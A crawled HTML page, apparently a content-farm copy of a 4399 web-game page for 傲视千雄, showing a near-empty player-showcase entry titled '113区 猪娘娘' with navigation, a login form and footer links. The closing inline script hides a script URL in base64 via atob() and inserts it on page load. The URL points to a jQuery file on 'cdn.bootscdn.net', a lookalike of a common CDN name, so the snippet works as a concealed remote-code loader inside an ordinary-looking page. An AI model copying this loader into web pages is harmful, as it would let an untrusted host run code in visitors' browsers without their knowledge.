

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/web/asqx/wanjiafengcai/201308/07-295666.html
body_size: 8035
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>113区 猪娘娘 - 傲视千雄-金牌导航网</title>
    <meta name="title" content="113区 猪娘娘 - 傲视千雄-金牌导航网">
    <meta name="keywords" content="傲视千雄,傲视千雄官网,傲视千雄官方网站,4399傲视千雄,即时战斗,网页游戏">
    <meta name="description" content="113区 猪娘娘 - 傲视千雄">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="113区 猪娘娘 - 傲视千雄-金牌导航网"/>
    <meta property="og:keywords" content="傲视千雄,傲视千雄官网,傲视千雄官方网站,4399傲视千雄,即时战斗,网页游戏">
    <meta property="og:description" content="113区 猪娘娘 - 傲视千雄"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/web/asqx/wanjiafengcai/201308/07-295666.html"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/web/asqx/wanjiafengcai/201308/07-295666.html"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>113区 猪娘娘</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:06</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><div id="top_bar" class="top_bar"><a target="_blank" class="logo logo_gif" title="4399网页游戏" href="/web/">4399网页游戏</a><div class="search_box" id="search_box"><div class="form_box"><form action="#" method="get" target="_blank"><ul class="associate_box" id="associate_box"></ul><div class="input_box"><input id="search_key" class="search_key" type="text" name="keyword" autocomplete="off"><label for="search_key" class="input_tip" style="padding-left: 8px;">输入关键词</label></div><button class="search_submit current_search_submit" target="_blank">  </button></form></div><ul class="list_box hot_word"><li class="list">热门：</li><li class="list"><a href="/qs/" target="_blank">七杀</a></li><li class="list"><a href="/web/ddt/" target="_blank">弹弹堂</a></li><li class="list"><a href="/web/tgzt/" target="_blank">太古遮天</a></li><li class="list"><a href="/z/" target="_blank">战天</a></li><li class="list"><a href="/frxz2/" target="_blank">凡人修真2</a></li></ul></div><ul class="r_menu"><li class="menu_list drop_menu"><a href="/web/weixin/home/" class="menu" target="_blank"> <em class="icon16 d_code_16"></em><span class="name">微信福利</span> <em class="b_arrow" style="display:none;"></em></a><div class="drop_box weixin_d_code"><em class="d_code"></em>微信号：iweb4399<br><a href="/web/weixin/home/" target="_blank">立即扫描拿奖品礼包</a></div></li><li class="menu_list header_nolog" style="display:none;"><a href="/web/user/reg.php" class="menu reg_link" target="_blank" id="reg_link"><em class="icon16 reg_16"></em><span class="name">免费加入</span></a><em class="line"></em></li><li class="menu_list header_nolog" style="display:none;"><a href="/web/user/-_alogin.html" class="menu login_link" id="login_link"><em class="icon16 user_16"></em><span class="name">立即登录</span></a><em class="line"></em></li><li class="menu_list my_info drop_menu header_logined" style="display:none;" id="topbar_logined"><em class="icon16 user_16"></em><span class="name username" data-swidth="13"></span><em class="b_arrow" style="display:none;"></em><em class="line"></em><div class="drop_box"><div class="a_info_list t_loginout"><div class="lc top_vip_info"> <strong class="user_name username" data-swidth="13"></strong></div><div class="rc"><a class="global_logout loginout">[退出]</a></div></div><ul class="account_info"><li class="a_info_list fixed"><div class="lc"><span class="name">我的游币：</span><a class="number game_oof" href="/pay/" target="_blank"> <strong></strong></a></div><div class="rc"><a href="/pay/" target="_blank" class="operate">[充值]</a></div></li><li class="a_info_list fixed"><div class="lc"><span class="name">我的豆豆：</span><strong></strong></div><div class="rc"><a href="/web/gift/" class="operate" target="_blank">[兑换]</a></div></li><li class="a_info_list fixed"><div class="lc"><span class="name">安全等级：</span><ul class="safe_level_bar"><li><li><li></ul></div><div class="rc">[提升]</div></li></ul></div></li><li class="menu_list my_message drop_menu header_logined" style="display:none;" id="previewMsg"><em class="icon16 message_16" id="msg_tipicon"></em><span class="name">消息</span><em class="b_arrow" style="display:none;"></em><em class="line"></em><div class="drop_box"><div class="no_result" style="display:none;"><div class="nr_box"><em class="no_message"></em><span class="nr_tip_txt">您暂时没有任何消息！</span></div></div><div class="message_title">加载中...</div><div class="message_info">加载中...</div><ul class="message_buttonbox"><li class="l_bb">全部消息</li><li class="r_bb"><a class="prev disable">上一封</a><a class="next disable">下一封</a></li></ul></div></li><li class="menu_list drop_menu"><a class="menu select_game"><em class="icon16 game_16"></em><span class="name">全部游戏</span><em class="b_arrow" style="display:none;"></em></a><div class="drop_box game_storage game_picker"><div class="inde_menu fixed"></div><a href="/web/ihd/download_client.php" target="down_client_frame" class="down_client"><em class="icon16 down_16_white"></em><span class="name">游戏大厅</span></a><iframe frameborder="0" name="down_client_frame" style="display:none;"></iframe><ul class="game_table all_games" style="display:none;"></ul><ul class="game_table result_games" style="display:none;"></ul><div class="game_table played sug_games"></div><div class="game_table played recent_games"></div></div></li></ul><div class="b_shadow"></div></div><div class="bd_img" style="display:none"><a href="/web/asqx/"><img width="240" height="150" alt="傲视千雄" title="傲视千雄" data-nolazy="1" src="/pic/images/games/asqx_index.jpg"></a><sub><a href="/web/asqx/">傲视千雄</a></sub></div><div class="bg"><div class="mid top"> <a href="/web/asqx/" class="logo" title="傲视千雄" target="_blank"> <h2>傲视千雄</h2></a>    <div class="nav"><a href="/web/asqx/" title="傲视千雄" target="_blank">傲视千雄</a><a href="/web/asqx/news/" target="_blank">新闻公告</a> <a href="/web/asqx/xinshouzhiyin/" target="_blank" style="margin-right:230px;">新手指引</a><a target="_blank" href="/web/asqx/youxiziliao/">游戏资料</a><a href="/pay/-gamenameasqx.html" target="_blank">游戏充值</a><a href="/youjia/-_aforumgameasqx.html" target="_blank">玩家论坛</a></div><div class="kftxt"><embed width="680" height="130" type="application/x-shockwave-flash" src="/webpic/newup/1412/120844051518.swf" loop="" wmode="transparent"></embed> </div>  </div><div style="display:none"> <a href="/smzt/">神魔遮天</a> <a href="/dtzl2/">大唐真龙贰 </a> <a href="/wy/">最新网页游戏</a>  仙秦 <a href="/frxz2/">凡人修真2</a>明朝时代2 <a href="/web/card/">4399一卡通</a><a href="/yxwz/">英雄王座</a>明朝江湖斗法封妖<a href="/pht/">炮灰团</a><a href="/txj/">天行健</a>斗魂世界<a href="/hzdmx/">海贼大冒险</a><a href="/yjxy/">异界逍遥</a>泰坦之王<a href="/dzhz/">大周皇族</a></div>  <div class="mid bg0">    <div class="f_l">      <div class="user">   <div class="play">    <object height="150" width="150" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0">      <param value="transparent" name="wmode">      <param value="high" name="quality"><param name="SRC" value="/webpic/asqx/images/play.swf">      <embed src="/webpic/asqx/images/play.swf" width="150" height="150" wmode="transparent" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" quality="high"></embed>    </object>  </div>        <div id="nolog">          <div class="u_bg"><a id="bt_login" onclick="return false;" href="#" style="cursor:default;">登录</a><a id="bt_reg" class="btn2 user_reg">注册</a></div>          <form method="post">                      <label class="pp">用户名：</label>            <input type="text" class="ipt1" name="username" id="username" disabled value="加载中...">            <label class="pp">密码：</label>            <input type="password" class="ipt1" id="password" name="password" disabled value="加载中...">            <p id="code_label" style="display:none" class="use_class"><label>   验证码：</label><input type="text" name="code" class="ipt2" size="6" maxlength="4" autocomplete="off"></p>                     <p class="l_c">              <input name="" type="submit" class="inlog" src="/webpic/asqx/images/log.gif" disabled>              <span id="auto_span" title="请勿在公共电脑使用此功能"><input id="auto_label" style=" vertical-align: middle;" type="checkbox" name="autologin" value="on" tabindex="6"><label for="auto_label">自动登录</label></span>              找回密码 </p>            <a href="/pay/-gamenameasqx.html" target="_blank" class="cz">游戏充值</a><br style="clear:both;">          </form>        </div>        <!--登录成功-->        <div style="display:none;" id="logined" name="login_ok" class="success">          <div class="u_bg2"></div>          <ul>            <li>您好!               <span id="ustr"></span>              </li>            <li class="e"><a target="_blank" href="/web/asqx/select_server.html">【欢迎进入傲视千雄】</a></li>            <li>上次玩过的游戏：</li>            <li><span id="lgame"></span></li>            <li style="text-align:center">[用户中心]<a target="_blank" class="yhcz" href="/pay/-gamenameasqx.html">[充值]</a><a target="_blank" href="/web/user/modifypwd.php">[改密码]</a><a class="exit global_logout">[退出]</a></li>            <li style="text-align: center;"><a href="/ahzs/xiazaiye/" target="_blank" title="暗黑战神">暗黑战神</a>|<a title="七杀" target="_blank" href="/qs/select_server.html">七杀</a>|<a title="太古遮天" target="_blank" href="/web/tgzt/select_server.html">太古遮天</a></li>          </ul>        </div>      </div>       <div class="fwq">        <h3>推荐服务器</h3>        <ul>                   <li><a href="/web/asqx/news/201504/13-592886.html" title="千英争雄（推荐新服）" target="_blank"><strong style="color:#ff0000">千英争雄（推荐新服）</strong></a> </li>                    <li><strong style="color:#ff0000">灭世遮天(火爆开启)</strong> </li>                    <li><strong style="color:#ff0000">羊年大吉</strong> </li>                  </ul>        <a href="/web/asqx/select_server.html" class="more" target="_blank">更多</a></div>      <div class="about">        <h3>游戏介绍</h3>        <div><span style="WIDOWS: 2; TEXT-TRANSFORM: none; TEXT-INDENT: 24px; LETTER-SPACING: normal; FONT: 12px/20px Simsun; WHITE-SPACE: normal; ORPHANS: 2; COLOR: rgb(225,206,156); WORD-SPACING: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" class="Apple-style-span">4399《傲视千雄》是一款让人惊艳不已的大型MMO网页游戏，它基于目前世界领先的Flash游戏引擎制作而成，完全突破了目前市场上传统网页游戏的画面表现方式及游戏玩法的瓶颈，真正实现玩家与游戏展开即时交互与冒险，华丽的即时战斗画面，炫酷的魔法效果，宏大的游戏世界，必将让《傲视千雄》在2011年掀起网页游戏新概念的狂潮。</span></div>      </div>      <div class="dc">       </div>      <div class="kf">        <h3>客服中心</h3>        <div class="kf_c">          <!--<p><span style="widows:2;text-transform:none;text-indent:0px;letter-spacing:normal;font:12px/20px simsun;orphans:2;color:#e1ce9c;word-spacing:0px;-webkit-text-decorations-in-effect:none;-webkit-text-size-adjust:auto;-webkit-text-stroke-width:0px" class="Apple-style-span"></span></p><p style="margin:0px;padding:0px;">在线客服：<a style="margin:0px;color:#f59a57;text-decoration:none;padding:0px;" target="_blank" href="/web/kefu/online/asqx.html"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;">充值客服：<a style="margin:0px;color:#f59a57;text-decoration:none;padding:0px;" target="_blank" href="/web/kefu/online/pay_comp.html"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;">充值热线：400-655-4399转188（9:00-23:00）</p><p style="margin:0px;padding:0px;">客服投诉：<a href="/web/kefu/online/comp.html" target="_blank"><img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915290.gif" border="0" /></a></p><p style="margin:0px;padding:0px;"><br /></p><p style="margin:0px;padding:0px;"><span style="margin:0px;padding:0px;">非服务时间请到客服中心提交</span></p><p style="margin:0px;padding:0px;">玩家QQ交流群：</p><p style="margin:0px;padding:0px;" id="aeaoofnhgocdbnbeljkmbjdmhbcokfdb-mousedown">6群：100371283<img style="border-right-width:0px;margin:0px;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;padding:0px;" src="/webpic/uploads/allimg/111102/1915293.gif" /><br style="margin:0px;padding:0px;" />1群：80107422(满)<br style="margin:0px;padding:0px;" />11群：63963559(满)<br style="margin:0px;padding:0px;" />10群：126764514(满)<br style="margin:0px;padding:0px;" />9群：50966696(满)<br style="margin:0px;padding:0px;" />8群：100458515(满)<br style="margin:0px;padding:0px;" />7群：100417831(满)<br style="margin:0px;padding:0px;" />5群：124975913(满)<br style="margin:0px;padding:0px;" />4群：123845151(满)<br style="margin:0px;padding:0px;" />2群：119661398(满)<br style="margin:0px;padding:0px;" />3群:122836837(满)<br style="margin:0px;padding:0px;" />12群：127379622(满)</p><p><br /></p>-->        </div>        <div class="fk_f"></div>      </div>    </div>    <div class="f_r0">      <div class="dh"><a href="/web/asqx/">傲视千雄首页</a> &gt;&gt; <a href="/web/asqx/wanjiafengcai/">玩家风采</a>&gt;&gt;113区 猪娘娘</div>      <div class="contend">        <h2>113区 猪娘娘</h2>        <div class="txt">          <p></p>           <div style="width: 90%; margin: 20px auto 0pt; clear: both; display: block;">上一篇:<a href="#">1区 ご月落★蝶殇彡</a>    下一篇:<a href="/web/asqx/wanjiafengcai/201308/16-300746.html">兄弟 有你才给力（133合服前留影)</a></div>        </div>      </div>      <div class="ban4"></div>    </div>    <div class="clear"></div>  </div>  <div class="foot">    <p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑,沉迷游戏伤身 合理安排时间 享受健康生活</p>      <div style="text-align:center;"><div style="text-align:center;"><a target="_blank" href="/web/" style="line-height:1.5;"></a><div style="text-align:center;"><span style="line-height:1.5;"><a href="/zt/" target="_blank" title="战天">战天</a>|<a href="/web/ddt/" target="_blank">弹弹堂|</a></span><a href="/qs/" target="_blank" style="line-height:1.5;">七杀</a><span style="line-height:1.5;">|</span><a href="/web/fsgj/" target="_blank">风色轨迹</a><span style="line-height:1.5;">|</span>凡人修真2<span style="line-height:1.5;">|<a href="/web/zwx/" target="_blank">醉武侠</a>|<a href="/web/tgzt/" target="_blank">太古遮天</a>|<a href="/web/mhfx/" target="_blank">梦幻飞仙</a><span style="line-height:1.5;">|</span>傲视遮天<span style="line-height:1.5;">|</span>神魔遮天<span style="line-height:1.5;">|</span><a href="/web/dbtx/" target="_blank">独步天下</a><span style="line-height:1.5;">|</span><a href="/web/sq/" target="_blank" style="line-height:1.5;">神曲</a><span style="line-height:1.5;">|</span><a href="/web/hhsh/" target="_blank">洪荒神话</a><span style="line-height:1.5;">|</span><a href="/web/swjt/" style="line-height:1.5;">神武九天</a></span></div><div style="text-align:center;"><p><a target="_blank" href="/web/rxsg/" style="line-height:1.5;">热血三国</a><span style="line-height:1.5;">|</span><a href="/web/fsgj/" target="_blank">小小精灵</a><span style="line-height:1.5;">|</span><a href="/web/mhj/" target="_blank">莽荒纪</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/tflm/">塔防联盟</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/wdjt/">问道九天</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/nz/">怒战</a><span style="line-height:1.5;">|</span><a target="_blank" href="/yxyz/">英雄远征</a><span style="line-height:1.5;">|</span><a target="_blank" href="/web/gjqx/" style="line-height:1.5;">古剑奇侠</a><span style="line-height:1.5;">|</span><a href="/web/tgzt/" target="_blank" style="line-height:1.5;">太古遮天</a><span style="line-height:1.5;">|</span><a href="/web/" target="_blank">网页游戏</a><span style="line-height:18px;text-align:center;">|</span><a href="/huowan/" target="_blank">火玩网页游戏</a><span style="line-height:1.5;">|</span><a href="/wy/" target="_blank" textvalue="试玩中心">试玩中心</a></p><p><a textvalue="4399手机游戏" title="4399手机游戏" target="_blank" href="#">4399手机游戏</a><span style="line-height:1.5;">|</span><a textvalue="暗黑战神" title="暗黑战神" target="_blank" href="/ahzs/"><span style="line-height:1.5;"><span style="text-decoration:none;"><span style="line-height:1.5;text-decoration:none;">暗黑战神</span></span></span></a><span style="line-height:1.5;">|<a textvalue="格斗冒险岛" title="格斗冒险岛" target="_blank" href="/gdmxd/">格斗冒险岛</a></span><span style="line-height:1.5;">|<a textvalue="口袋修仙" title="口袋修仙" target="_blank" href="/kdxx/">口袋修仙</a>|<a textvalue="一步之遥" title="一步之遥" target="_blank" href="/ybzy/">一步之遥</a>|<a textvalue="天天修仙" title="天天修仙" target="_blank" href="/ttxx/">天天修仙</a></span></p></div><span style="line-height:1.5;"></span></div><span style="line-height:1.5;"></span></div><br>    <a target="_blank" href="/my/joinus/contact.html"> 关于我们</a>|<a target="_blank" href="/web/local/200809/19-559.html">联系我们</a>|<a href="javascript:window.external.AddFavorite('/web/asqx/',%20'4399%E5%82%B2%E8%A7%86%E5%8D%83%E9%9B%84')">加入收藏</a>|<a href="javascript:" onclick="this.style.behavior='url(#)';this.setHomePage('/web/asqx/');">设为首页</a>|<a target="_blank" href="/web/">网页游戏</a> <br>    ：<a href="http://www.12318.gov.cn/" target="_blank" rel="nofollow">http://www.12318.gov.cn</a> 纠纷处理方式：联系客服或依《用户协议》约定方式处理<br>商务合作&amp;游戏联运: hezuo@4399.com 文网文[2009] 245号 ICP证：闽B2-20040099 <br>科技与数字[2011]035号 软著登字第0226946号 文网游备字[2011]C-RPG082号 ：http://www.12318.gov.cn 纠纷处理方式：联系客服或依《用户协议》约定方式处理<br><p><span style="line-height:20px;text-align:center;">网络文化经营许可证：闽网文[2012]0810-015号 新出网证(闽)字06号</span><br></p> <p>Copyright © 2006-2015 web.4399.com</p><div style="display:none">  </div></div></div><!----><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/web/asqx/wanjiafengcai/201308/07-295666.html" title="113区 猪娘娘">113区 猪娘娘</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/wanjiafengcai/201506/08-613412.html" title="175区【城管】">175区【城管】</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/select_server.html" title="4399傲视千雄 服务器列表 http://web.4399.com">4399傲视千雄 服务器列表 http://web.4399.com</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/" title="傲视千雄">傲视千雄</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201109/17-77895.html" title="傲视千雄进化论">傲视千雄进化论</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201109/17-77893.html" title="傲视千雄之打造装备心得">傲视千雄之打造装备心得</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201109/17-77897.html" title="傲视千雄新手的平步青云路">傲视千雄新手的平步青云路</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201109/17-77891.html" title="傲视千雄新手小常识">傲视千雄新手小常识</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201109/17-77899.html" title="傲视千雄PK王者">傲视千雄PK王者</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/web/asqx/wanjiagonglue/201107/26-68479.html" title="傲视千雄镇魔塔数量与经验 （攻略）">傲视千雄镇魔塔数量与经验 （攻略）</a><b>2023-05-01 16:01:05</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>